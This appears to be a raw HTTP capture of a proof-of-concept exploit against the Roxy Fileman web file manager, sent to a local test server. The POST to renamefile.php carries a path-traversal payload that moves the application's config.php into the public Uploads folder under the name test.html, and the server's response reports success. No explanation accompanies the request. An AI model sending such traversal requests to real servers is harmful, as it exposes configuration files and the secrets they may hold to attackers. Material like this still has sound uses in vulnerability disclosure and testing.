 POST /fileman/php/renamefile.php HTTP/1.1
Host: 127.0.0.1:8003
Connection: keep-alive
Content-Length: 91
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1:8003
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.26
Safari/537.36 Core/1.63.6788.400 QQBrowser/10.3.2864.400
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://127.0.0.1:8003/fileman/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=; roxyld=%2Ffileman%2FUploads; roxyview=list
f=%2Ffileman%2FUploads%2F..%2F..%2Fconfig%2Fconfig.php&n=..%2Ffileman%2FUploads%2Ftest.html
HTTP/1.1 200 OK
Date: Tue, 19 Mar 2019 05:59:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"res":"ok","msg":""}